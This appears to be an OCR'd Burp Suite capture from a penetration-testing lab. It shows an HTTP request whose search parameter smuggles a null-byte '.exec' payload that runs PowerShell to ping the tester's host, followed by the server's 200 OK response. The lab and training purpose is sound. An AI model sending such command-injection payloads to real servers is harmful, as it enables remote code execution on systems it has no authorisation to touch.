 Request
Raw
Params
Headers
Hex
GET
/test.php?search=%OO{.exec|C%3a\Windows\SysNative\WindowsPowershe
ll\v*.*\powershell.exe+ping+10.10.14.13.} HTTP/1.1
Host: 10.10.10.97:8808
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=cfjhcnkiuqfsi8onkabj1k8emo
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.2.7
Date: Mon, 01 Oct 2018 01:45:32 GMT
Connection: close
Content-Length: 0